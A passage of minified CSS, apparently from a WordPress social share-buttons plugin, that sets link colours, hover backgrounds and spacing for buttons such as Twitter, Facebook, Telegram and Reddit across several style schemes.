.pk-share-buttons-link:hover{color:#2ca5e0}.is-style-pk-share-buttons-simple-light>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-line .pk-share-buttons-link:hover,.pk-share-buttons-scheme-simple-light .pk-share-buttons-line .pk-share-buttons-link:hover,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-line .pk-share-buttons-link:hover{color:#25af00}.is-style-pk-share-buttons-simple-light>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-viber .pk-share-buttons-link:hover,.pk-share-buttons-scheme-simple-light .pk-share-buttons-viber .pk-share-buttons-link:hover,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-viber .pk-share-buttons-link:hover{color:#7b519d}.is-style-pk-share-buttons-simple-light>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-pocket .pk-share-buttons-link:hover,.pk-share-buttons-scheme-simple-light .pk-share-buttons-pocket .pk-share-buttons-link:hover,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-pocket .pk-share-buttons-link:hover{color:#ef4056}.is-style-pk-share-buttons-simple-light>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-messenger .pk-share-buttons-link:hover,.pk-share-buttons-scheme-simple-light .pk-share-buttons-messenger .pk-share-buttons-link:hover,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-messenger .pk-share-buttons-link:hover{color:#0084ff}.is-style-pk-share-buttons-simple-light>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-ok .pk-share-buttons-link:hover,.pk-share-buttons-scheme-simple-light .pk-share-buttons-ok .pk-share-buttons-link:hover,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-ok .pk-share-buttons-link:hover{color:#ee8208}.is-style-pk-share-buttons-simple-light>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-vk .pk-share-buttons-link:hover,.pk-share-buttons-scheme-simple-light .pk-share-buttons-vk .pk-share-buttons-link:hover,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-vk .pk-share-buttons-link:hover{color:#45668e}.is-style-pk-share-buttons-simple-light>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-vkontakte .pk-share-buttons-link:hover,.pk-share-buttons-scheme-simple-light .pk-share-buttons-vkontakte .pk-share-buttons-link:hover,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-vkontakte .pk-share-buttons-link:hover{color:#45668e}.is-style-pk-share-buttons-simple-light>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-flipboard .pk-share-buttons-link:hover,.pk-share-buttons-scheme-simple-light .pk-share-buttons-flipboard .pk-share-buttons-link:hover,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-flipboard .pk-share-buttons-link:hover{color:#f52928}.is-style-pk-share-buttons-simple-light>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-reddit .pk-share-buttons-link:hover,.pk-share-buttons-scheme-simple-light .pk-share-buttons-reddit .pk-share-buttons-link:hover,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-reddit .pk-share-buttons-link:hover{color:#ff4500}.is-style-pk-share-buttons-simple-light>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-mix .pk-share-buttons-link:hover,.pk-share-buttons-scheme-simple-light .pk-share-buttons-mix .pk-share-buttons-link:hover,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-mix .pk-share-buttons-link:hover{color:#ff8226}.is-style-pk-share-buttons-simple-light>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-mail .pk-share-buttons-link:hover,.pk-share-buttons-scheme-simple-light .pk-share-buttons-mail .pk-share-buttons-link:hover,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-mail .pk-share-buttons-link:hover{color:#121212}.is-style-pk-share-buttons-default>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-twitter .pk-share-buttons-link:hover,.pk-share-buttons-scheme-default .pk-share-buttons-twitter .pk-share-buttons-link:hover,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-twitter .pk-share-buttons-link:hover{background:#00aced}.is-style-pk-share-buttons-default>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-facebook .pk-share-buttons-link:hover,.pk-share-buttons-scheme-default .pk-share-buttons-facebook .pk-share-buttons-link:hover,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-facebook .pk-share-buttons-link:hover{background:#3b5998}.is-style-pk-share-buttons-default>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-instagram .pk-share-buttons-link:hover,.pk-share-buttons-scheme-default .pk-share-buttons-instagram .pk-share-buttons-link:hover,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-instagram .pk-share-buttons-link:hover{background:#675144}.is-style-pk-share-buttons-default>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-fb-messenger .pk-share-buttons-link:hover,.pk-share-buttons-scheme-default .pk-share-buttons-fb-messenger .pk-share-buttons-link:hover,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-fb-messenger .pk-share-buttons-link:hover{background:#0084ff}.is-style-pk-share-buttons-default>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-xing .pk-share-buttons-link:hover,.pk-share-buttons-scheme-default .pk-share-buttons-xing .pk-share-buttons-link:hover,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-xing .pk-share-buttons-link:hover{background:#006567}.is-style-pk-share-buttons-default>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-linkedin .pk-share-buttons-link:hover,.pk-share-buttons-scheme-default .pk-share-buttons-linkedin .pk-share-buttons-link:hover,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-linkedin .pk-share-buttons-link:hover{background:#007bb6}.is-style-pk-share-buttons-default>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-pinterest .pk-share-buttons-link:hover,.pk-share-buttons-scheme-default .pk-share-buttons-pinterest .pk-share-buttons-link:hover,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-pinterest .pk-share-buttons-link:hover{background:#cb2027}.is-style-pk-share-buttons-default>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-stumbleupon .pk-share-buttons-link:hover,.pk-share-buttons-scheme-default .pk-share-buttons-stumbleupon .pk-share-buttons-link:hover,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-stumbleupon .pk-share-buttons-link:hover{background:#eb4823}.is-style-pk-share-buttons-default>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-whatsapp .pk-share-buttons-link:hover,.pk-share-buttons-scheme-default .pk-share-buttons-whatsapp .pk-share-buttons-link:hover,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-whatsapp .pk-share-buttons-link:hover{background:#29a628}.is-style-pk-share-buttons-default>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-telegram .pk-share-buttons-link:hover,.pk-share-buttons-scheme-default .pk-share-buttons-telegram .pk-share-buttons-link:hover,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-telegram .pk-share-buttons-link:hover{background:#2ca5e0}.is-style-pk-share-buttons-default>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-line .pk-share-buttons-link:hover,.pk-share-buttons-scheme-default .pk-share-buttons-line .pk-share-buttons-link:hover,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-line .pk-share-buttons-link:hover{background:#25af00}.is-style-pk-share-buttons-default>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-viber .pk-share-buttons-link:hover,.pk-share-buttons-scheme-default .pk-share-buttons-viber .pk-share-buttons-link:hover,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-viber .pk-share-buttons-link:hover{background:#7b519d}.is-style-pk-share-buttons-default>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-pocket .pk-share-buttons-link:hover,.pk-share-buttons-scheme-default .pk-share-buttons-pocket .pk-share-buttons-link:hover,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-pocket .pk-share-buttons-link:hover{background:#ef4056}.is-style-pk-share-buttons-default>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-messenger .pk-share-buttons-link:hover,.pk-share-buttons-scheme-default .pk-share-buttons-messenger .pk-share-buttons-link:hover,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-messenger .pk-share-buttons-link:hover{background:#0084ff}.is-style-pk-share-buttons-default>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-ok .pk-share-buttons-link:hover,.pk-share-buttons-scheme-default .pk-share-buttons-ok .pk-share-buttons-link:hover,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-ok .pk-share-buttons-link:hover{background:#ee8208}.is-style-pk-share-buttons-default>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-vk .pk-share-buttons-link:hover,.pk-share-buttons-scheme-default .pk-share-buttons-vk .pk-share-buttons-link:hover,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-vk .pk-share-buttons-link:hover{background:#45668e}.is-style-pk-share-buttons-default>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-vkontakte .pk-share-buttons-link:hover,.pk-share-buttons-scheme-default .pk-share-buttons-vkontakte .pk-share-buttons-link:hover,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-vkontakte .pk-share-buttons-link:hover{background:#45668e}.is-style-pk-share-buttons-default>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-flipboard .pk-share-buttons-link:hover,.pk-share-buttons-scheme-default .pk-share-buttons-flipboard .pk-share-buttons-link:hover,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-flipboard .pk-share-buttons-link:hover{background:#f52928}.is-style-pk-share-buttons-default>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-reddit .pk-share-buttons-link:hover,.pk-share-buttons-scheme-default .pk-share-buttons-reddit .pk-share-buttons-link:hover,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-reddit .pk-share-buttons-link:hover{background:#ff4500}.is-style-pk-share-buttons-default>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-mix .pk-share-buttons-link:hover,.pk-share-buttons-scheme-default .pk-share-buttons-mix .pk-share-buttons-link:hover,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-mix .pk-share-buttons-link:hover{background:#ff8226}.is-style-pk-share-buttons-default>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-mail .pk-share-buttons-link:hover,.pk-share-buttons-scheme-default .pk-share-buttons-mail .pk-share-buttons-link:hover,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-mail .pk-share-buttons-link:hover{background:#121212}.is-style-pk-share-buttons-simple-dark-back>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-link,.pk-share-buttons-scheme-simple-dark-back .pk-share-buttons-link,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-link{background:var(--pk-share-simple-dark-link-background);color:var(--pk-share-simple-dark-link-color)}.is-style-pk-share-buttons-simple-dark-back>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-link .pk-share-buttons-count,.pk-share-buttons-scheme-simple-dark-back .pk-share-buttons-link .pk-share-buttons-count,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-link .pk-share-buttons-count{color:var(--pk-share-simple-dark-link-count-color)}.is-style-pk-share-buttons-simple-dark-back>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-link:hover,.pk-share-buttons-scheme-simple-dark-back .pk-share-buttons-link:hover,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-link:hover{background:var(--pk-share-simple-dark-link-hover-background)}.is-style-pk-share-buttons-bold-bg .pk-share-buttons-link,.pk-share-buttons-scheme-bold-bg .pk-share-buttons-link{color:var(--pk-share-bold-bg-link-color)}.is-style-pk-share-buttons-bold-bg .pk-share-buttons-link .pk-share-buttons-count,.pk-share-buttons-scheme-bold-bg .pk-share-buttons-link .pk-share-buttons-count{color:var(--pk-share-bold-bg-link-count-color)}.is-style-pk-share-buttons-bold-bg .pk-share-buttons-wrap .pk-share-buttons-twitter .pk-share-buttons-link,.pk-share-buttons-scheme-bold-bg .pk-share-buttons-twitter .pk-share-buttons-link{background:#00aced}.is-style-pk-share-buttons-bold-bg .pk-share-buttons-wrap .pk-share-buttons-twitter .pk-share-buttons-link:hover,.pk-share-buttons-scheme-bold-bg .pk-share-buttons-twitter .pk-share-buttons-link:hover{background:#21c2ff}.is-style-pk-share-buttons-bold-bg .pk-share-buttons-wrap .pk-share-buttons-facebook .pk-share-buttons-link,.pk-share-buttons-scheme-bold-bg .pk-share-buttons-facebook .pk-share-buttons-link{background:#3b5998}.is-style-pk-share-buttons-bold-bg .pk-share-buttons-wrap .pk-share-buttons-facebook .pk-share-buttons-link:hover,.pk-share-buttons-scheme-bold-bg .pk-share-buttons-facebook .pk-share-buttons-link:hover{background:#4c70ba}.is-style-pk-share-buttons-bold-bg .pk-share-buttons-wrap .pk-share-buttons-instagram .pk-share-buttons-link,.pk-share-buttons-scheme-bold-bg .pk-share-buttons-instagram .pk-share-buttons-link{background:#675144}.is-style-pk-share-buttons-bold-bg .pk-share-buttons-wrap .pk-share-buttons-instagram .pk-share-buttons-link:hover,.pk-share-buttons-scheme-bold-bg .pk-share-buttons-instagram .pk-share-buttons-link:hover{background:#866958}.is-style-pk-share-buttons-bold-bg .pk-share-buttons-wrap .pk-share-buttons-fb-messenger .pk-share-buttons-link,.pk-share-buttons-scheme-bold-bg .pk-share-buttons-fb-messenger .pk-share-buttons-link{background:#0084ff}.is-style-pk-share-buttons-bold-bg .pk-share-buttons-wrap .pk-share-buttons-fb-messenger .pk-share-buttons-link:hover,.pk-share-buttons-scheme-bold-bg .pk-share-buttons-fb-messenger .pk-share-buttons-link:hover{background:#339dff}.is-style-pk-share-buttons-bold-bg .pk-share-buttons-wrap .pk-share-buttons-xing .pk-share-buttons-link,.pk-share-buttons-scheme-bold-bg .pk-share-buttons-xing .pk-share-buttons-link{background:#006567}.is-style-pk-share-buttons-bold-bg .pk-share-buttons-wrap .pk-share-buttons-xing .pk-share-buttons-link:hover,.pk-share-buttons-scheme-bold-bg .pk-share-buttons-xing .pk-share-buttons-link:hover{background:#00979a}.is-style-pk-share-buttons-bold-bg .pk-share-buttons-wrap .pk-share-buttons-linkedin .pk-share-buttons-link,.pk-share-buttons-scheme-bold-bg .pk-share-buttons-linkedin .pk-share-buttons-link{background:#007bb6}.is-style-pk-share-buttons-bold-bg .pk-share-buttons-wrap .pk-share-buttons-linkedin .pk-share-buttons-link:hover,.pk-share-buttons-scheme-bold-bg .pk-share-buttons-linkedin .pk-share-buttons-link:hover{background:#009de9}.is-style-pk-share-buttons-bold-bg .pk-share-buttons-wrap .pk-share-buttons-pinterest .pk-share-buttons-link,.pk-share-buttons-scheme-bold-bg .pk-share-buttons-pinterest .pk-share-buttons-link{background:#cb2027}.is-style-pk-share-buttons-bold-bg .pk-share-buttons-wrap .pk-share-buttons-pinterest .pk-share-buttons-link:hover,.pk-share-buttons-scheme-bold-bg .pk-share-buttons-pinterest .pk-share-buttons-link:hover{background:#e03e44}.is-style-pk-share-buttons-bold-bg .pk-share-buttons-wrap .pk-share-buttons-stumbleupon .pk-share-buttons-link,.pk-share-buttons-scheme-bold-bg .pk-share-buttons-stumbleupon .pk-share-buttons-link{background:#eb4823}.is-style-pk-share-buttons-bold-bg .pk-share-buttons-wrap .pk-share-buttons-stumbleupon .pk-share-buttons-link:hover,.pk-share-buttons-scheme-bold-bg .pk-share-buttons-stumbleupon .pk-share-buttons-link:hover{background:#ef6f52}.is-style-pk-share-buttons-bold-bg .pk-share-buttons-wrap .pk-share-buttons-whatsapp .pk-share-buttons-link,.pk-share-buttons-scheme-bold-bg .pk-share-buttons-whatsapp .pk-share-buttons-link{background:#29a628}.is-style-pk-share-buttons-bold-bg .pk-share-buttons-wrap .pk-share-buttons-whatsapp .pk-share-buttons-link:hover,.pk-share-buttons-scheme-bold-bg .pk-share-buttons-whatsapp .pk-share-buttons-link:hover{background:#34ce33}.is-style-pk-share-buttons-bold-bg .pk-share-buttons-wrap .pk-share-buttons-telegram .pk-share-buttons-link,.pk-share-buttons-scheme-bold-bg .pk-share-buttons-telegram .pk-share-buttons-link{background:#2ca5e0}.is-style-pk-share-buttons-bold-bg .pk-share-buttons-wrap .pk-share-buttons-telegram .pk-share-buttons-link:hover,.pk-share-buttons-scheme-bold-bg .pk-share-buttons-telegram .pk-share-buttons-link:hover{background:#58b8e7}.is-style-pk-share-buttons-bold-bg .pk-share-buttons-wrap .pk-share-buttons-line .pk-share-buttons-link,.pk-share-buttons-scheme-bold-bg .pk-share-buttons-line .pk-share-buttons-link{background:#25af00}.is-style-pk-share-buttons-bold-bg .pk-share-buttons-wrap .pk-share-buttons-line .pk-share-buttons-link:hover,.pk-share-buttons-scheme-bold-bg .pk-share-buttons-line .pk-share-buttons-link:hover{background:#30e200}.is-style-pk-share-buttons-bold-bg .pk-share-buttons-wrap .pk-share-buttons-viber .pk-share-buttons-link,.pk-share-buttons-scheme-bold-bg .pk-share-buttons-viber .pk-share-buttons-link{background:#7b519d}.is-style-pk-share-buttons-bold-bg .pk-share-buttons-wrap .pk-share-buttons-viber .pk-share-buttons-link:hover,.pk-share-buttons-scheme-bold-bg .pk-share-buttons-viber .pk-share-buttons-link:hover{background:#946db4}.is-style-pk-share-buttons-bold-bg .pk-share-buttons-wrap .pk-share-buttons-pocket .pk-share-buttons-link,.pk-share-buttons-scheme-bold-bg .pk-share-buttons-pocket .pk-share-buttons-link{background:#ef4056}.is-style-pk-share-buttons-bold-bg .pk-share-buttons-wrap .pk-share-buttons-pocket .pk-share-buttons-link:hover,.pk-share-buttons-scheme-bold-bg .pk-share-buttons-pocket .pk-share-buttons-link:hover{background:#f36f80}.is-style-pk-share-buttons-bold-bg .pk-share-buttons-wrap .pk-share-buttons-messenger .pk-share-buttons-link,.pk-share-buttons-scheme-bold-bg .pk-share-buttons-messenger .pk-share-buttons-link{background:#0084ff}.is-style-pk-share-buttons-bold-bg .pk-share-buttons-wrap .pk-share-buttons-messenger .pk-share-buttons-link:hover,.pk-share-buttons-scheme-bold-bg .pk-share-buttons-messenger .pk-share-buttons-link:hover{background:#339dff}.is-style-pk-share-buttons-bold-bg .pk-share-buttons-wrap .pk-share-buttons-ok .pk-share-buttons-link,.pk-share-buttons-scheme-bold-bg .pk-share-buttons-ok .pk-share-buttons-link{background:#ee8208}.is-style-pk-share-buttons-bold-bg .pk-share-buttons-wrap .pk-share-buttons-ok .pk-share-buttons-link:hover,.pk-share-buttons-scheme-bold-bg .pk-share-buttons-ok .pk-share-buttons-link:hover{background:#f89b31}.is-style-pk-share-buttons-bold-bg .pk-share-buttons-wrap .pk-share-buttons-vk .pk-share-buttons-link,.pk-share-buttons-scheme-bold-bg .pk-share-buttons-vk .pk-share-buttons-link{background:#45668e}.is-style-pk-share-buttons-bold-bg .pk-share-buttons-wrap .pk-share-buttons-vk .pk-share-buttons-link:hover,.pk-share-buttons-scheme-bold-bg .pk-share-buttons-vk .pk-share-buttons-link:hover{background:#587fae}.is-style-pk-share-buttons-bold-bg .pk-share-buttons-wrap .pk-share-buttons-vkontakte .pk-share-buttons-link,.pk-share-buttons-scheme-bold-bg .pk-share-buttons-vkontakte .pk-share-buttons-link{background:#45668e}.is-style-pk-share-buttons-bold-bg .pk-share-buttons-wrap .pk-share-buttons-vkontakte .pk-share-buttons-link:hover,.pk-share-buttons-scheme-bold-bg .pk-share-buttons-vkontakte .pk-share-buttons-link:hover{background:#587fae}.is-style-pk-share-buttons-bold-bg .pk-share-buttons-wrap .pk-share-buttons-flipboard .pk-share-buttons-link,.pk-share-buttons-scheme-bold-bg .pk-share-buttons-flipboard .pk-share-buttons-link{background:#f52928}.is-style-pk-share-buttons-bold-bg .pk-share-buttons-wrap .pk-share-buttons-flipboard .pk-share-buttons-link:hover,.pk-share-buttons-scheme-bold-bg .pk-share-buttons-flipboard .pk-share-buttons-link:hover{background:#f75a59}.is-style-pk-share-buttons-bold-bg .pk-share-buttons-wrap .pk-share-buttons-reddit .pk-share-buttons-link,.pk-share-buttons-scheme-bold-bg .pk-share-buttons-reddit .pk-share-buttons-link{background:#ff4500}.is-style-pk-share-buttons-bold-bg .pk-share-buttons-wrap .pk-share-buttons-reddit .pk-share-buttons-link:hover,.pk-share-buttons-scheme-bold-bg .pk-share-buttons-reddit .pk-share-buttons-link:hover{background:#ff6a33}.is-style-pk-share-buttons-bold-bg .pk-share-buttons-wrap .pk-share-buttons-mix .pk-share-buttons-link,.pk-share-buttons-scheme-bold-bg .pk-share-buttons-mix .pk-share-buttons-link{background:#ff8226}.is-style-pk-share-buttons-bold-bg .pk-share-buttons-wrap .pk-share-buttons-mix .pk-share-buttons-link:hover,.pk-share-buttons-scheme-bold-bg .pk-share-buttons-mix .pk-share-buttons-link:hover{background:#ff9f59}.is-style-pk-share-buttons-bold-bg .pk-share-buttons-wrap .pk-share-buttons-mail .pk-share-buttons-link,.pk-share-buttons-scheme-bold-bg .pk-share-buttons-mail .pk-share-buttons-link{background:#121212}.is-style-pk-share-buttons-bold-bg .pk-share-buttons-wrap .pk-share-buttons-mail .pk-share-buttons-link:hover,.pk-share-buttons-scheme-bold-bg .pk-share-buttons-mail .pk-share-buttons-link:hover{background:#2c2b2b}.is-style-pk-share-buttons-bold-light>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-item,.pk-share-buttons-scheme-bold-light .pk-share-buttons-item,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-item{margin-right:.25rem}.is-style-pk-share-buttons-bold-light>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-item:last-child,.pk-share-buttons-scheme-bold-light .pk-share-buttons-item:last-child,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-item:last-child{margin-right:0}.is-style-pk-share-buttons-bold-light>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-link,.pk-share-buttons-scheme-bold-light .pk-share-buttons-link,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-link{background:0 0;padding:0;height:initial}.is-style-pk-share-buttons-bold-light>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-link:hover>.pk-share-buttons-count,.pk-share-buttons-scheme-bold-light .pk-share-buttons-link:hover>.pk-share-buttons-count,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-link:hover>.pk-share-buttons-count{color:var(--pk-share-bold-light-link-hover-count-color)}.is-style-pk-share-buttons-bold-light .pk-share-buttons-wrap .pk-share-buttons-twitter .pk-share-buttons-link,.pk-share-buttons-scheme-bold-light .pk-share-buttons-twitter .pk-share-buttons-link{color:#00aced}.is-style-pk-share-buttons-bold-light .pk-share-buttons-wrap .pk-share-buttons-twitter .pk-share-buttons-link:hover,.pk-share-buttons-scheme-bold-light .pk-share-buttons-twitter .pk-share-buttons-link:hover{color:#0087ba}.is-style-pk-share-buttons-bold-light .pk-share-buttons-wrap .pk-share-buttons-facebook .pk-share-buttons-link,.pk-share-buttons-scheme-bold-light .pk-share-buttons-facebook .pk-share-buttons-link{color:#3b5998}.is-style-pk-share-buttons-bold-light .pk-share-buttons-wrap .pk-share-buttons-facebook .pk-share-buttons-link:hover,.pk-share-buttons-scheme-bold-light .pk-share-buttons-facebook .pk-share-buttons-link:hover{color:#2d4373}.is-style-pk-share-buttons-bold-light .pk-share-buttons-wrap .pk-share-buttons-instagram .pk-share-buttons-link,.pk-share-buttons-scheme-bold-light .pk-share-buttons-instagram .pk-share-buttons-link{color:#675144}.is-style-pk-share-buttons-bold-light .pk-share-buttons-wrap .pk-share-buttons-instagram .pk-share-buttons-link:hover,.pk-share-buttons-scheme-bold-light .pk-share-buttons-instagram .pk-share-buttons-link:hover{color:#483930}.is-style-pk-share-buttons-bold-light .pk-share-buttons-wrap .pk-share-buttons-fb-messenger .pk-share-buttons-link,.pk-share-buttons-scheme-bold-light .pk-share-buttons-fb-messenger .pk-share-buttons-link{color:#0084ff}.is-style-pk-share-buttons-bold-light .pk-share-buttons-wrap .pk-share-buttons-fb-messenger .pk-share-buttons-link:hover,.pk-share-buttons-scheme-bold-light .pk-share-buttons-fb-messenger .pk-share-buttons-link:hover{color:#006acc}.is-style-pk-share-buttons-bold-light .pk-share-buttons-wrap .pk-share-buttons-xing .pk-share-buttons-link,.pk-share-buttons-scheme-bold-light .pk-share-buttons-xing .pk-share-buttons-link{color:#006567}.is-style-pk-share-buttons-bold-light .pk-share-buttons-wrap .pk-share-buttons-xing .pk-share-buttons-link:hover,.pk-share-buttons-scheme-bold-light .pk-share-buttons-xing .pk-share-buttons-link:hover{color:#003334}.is-style-pk-share-buttons-bold-light .pk-share-buttons-wrap .pk-share-buttons-linkedin .pk-share-buttons-link,.pk-share-buttons-scheme-bold-light .pk-share-buttons-linkedin .pk-share-buttons-link{color:#007bb6}.is-style-pk-share-buttons-bold-light .pk-share-buttons-wrap .pk-share-buttons-linkedin .pk-share-buttons-link:hover,.pk-share-buttons-scheme-bold-light .pk-share-buttons-linkedin .pk-share-buttons-link:hover{color:#005983}.is-style-pk-share-buttons-bold-light .pk-share-buttons-wrap .pk-share-buttons-pinterest .pk-share-buttons-link,.pk-share-buttons-scheme-bold-light .pk-share-buttons-pinterest .pk-share-buttons-link{color:#cb2027}.is-style-pk-share-buttons-bold-light .pk-share-buttons-wrap .pk-share-buttons-pinterest .pk-share-buttons-link:hover,.pk-share-buttons-scheme-bold-light .pk-share-buttons-pinterest .pk-share-buttons-link:hover{color:#9f191f}.is-style-pk-share-buttons-bold-light .pk-share-buttons-wrap .pk-share-buttons-stumbleupon .pk-share-buttons-link,.pk-share-buttons-scheme-bold-light .pk-share-buttons-stumbleupon .pk-share-buttons-link{color:#eb4823}.is-style-pk-share-buttons-bold-light .pk-share-buttons-wrap .pk-share-buttons-stumbleupon .pk-share-buttons-link:hover,.pk-share-buttons-scheme-bold-light .pk-share-buttons-stumbleupon .pk-share-buttons-link:hover{color:#c93412}.is-style-pk-share-buttons-bold-light .pk-share-buttons-wrap .pk-share-buttons-whatsapp .pk-share-buttons-link,.pk-share-buttons-scheme-bold-light .pk-share-buttons-whatsapp .pk-share-buttons-link{color:#29a628}.is-style-pk-share-buttons-bold-light .pk-share-buttons-wrap .pk-share-buttons-whatsapp .pk-share-buttons-link:hover,.pk-share-buttons-scheme-bold-light .pk-share-buttons-whatsapp .pk-share-buttons-link:hover{color:#1f7d1e}.is-style-pk-share-buttons-bold-light .pk-share-buttons-wrap .pk-share-buttons-telegram .pk-share-buttons-link,.pk-share-buttons-scheme-bold-light .pk-share-buttons-telegram .pk-share-buttons-link{color:#2ca5e0}.is-style-pk-share-buttons-bold-light .pk-share-buttons-wrap .pk-share-buttons-telegram .pk-share-buttons-link:hover,.pk-share-buttons-scheme-bold-light .pk-share-buttons-telegram .pk-share-buttons-link:hover{color:#1c88bd}.is-style-pk-share-buttons-bold-light .pk-share-buttons-wrap .pk-share-buttons-line .pk-share-buttons-link,.pk-share-buttons-scheme-bold-light .pk-share-buttons-line .pk-share-buttons-link{color:#25af00}.is-style-pk-share-buttons-bold-light .pk-share-buttons-wrap .pk-share-buttons-line .pk-share-buttons-link:hover,.pk-share-buttons-scheme-bold-light .pk-share-buttons-line .pk-share-buttons-link:hover{color:#1a7c00}.is-style-pk-share-buttons-bold-light .pk-share-buttons-wrap .pk-share-buttons-viber .pk-share-buttons-link,.pk-share-buttons-scheme-bold-light .pk-share-buttons-viber .pk-share-buttons-link{color:#7b519d}.is-style-pk-share-buttons-bold-light .pk-share-buttons-wrap .pk-share-buttons-viber .pk-share-buttons-link:hover,.pk-share-buttons-scheme-bold-light .pk-share-buttons-viber .pk-share-buttons-link:hover{color:#61407b}.is-style-pk-share-buttons-bold-light .pk-share-buttons-wrap .pk-share-buttons-pocket .pk-share-buttons-link,.pk-share-buttons-scheme-bold-light .pk-share-buttons-pocket .pk-share-buttons-link{color:#ef4056}.is-style-pk-share-buttons-bold-light .pk-share-buttons-wrap .pk-share-buttons-pocket .pk-share-buttons-link:hover,.pk-share-buttons-scheme-bold-light .pk-share-buttons-pocket .pk-share-buttons-link:hover{color:#e9132e}.is-style-pk-share-buttons-bold-light .pk-share-buttons-wrap .pk-share-buttons-messenger .pk-share-buttons-link,.pk-share-buttons-scheme-bold-light .pk-share-buttons-messenger .pk-share-buttons-link{color:#0084ff}.is-style-pk-share-buttons-bold-light .pk-share-buttons-wrap .pk-share-buttons-messenger .pk-share-buttons-link:hover,.pk-share-buttons-scheme-bold-light .pk-share-buttons-messenger .pk-share-buttons-link:hover{color:#006acc}.is-style-pk-share-buttons-bold-light .pk-share-buttons-wrap .pk-share-buttons-ok .pk-share-buttons-link,.pk-share-buttons-scheme-bold-light .pk-share-buttons-ok 